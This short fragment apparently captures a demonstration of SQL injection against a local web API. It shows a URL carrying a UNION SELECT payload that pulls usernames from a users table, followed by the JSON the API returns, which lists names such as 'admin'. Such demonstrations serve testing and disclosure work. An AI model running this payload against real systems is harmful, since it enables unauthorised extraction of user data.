 localhost:3000/api/products/3-2 UNION SELECT 1,username,3 FROM users
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "alper"
cost: 3
1:
id: 1
name: "laptop"
cost: 2000
2:
id: 1
name: "admin"
cost: 3
3:
id: 1
name: "burak"
cost: 3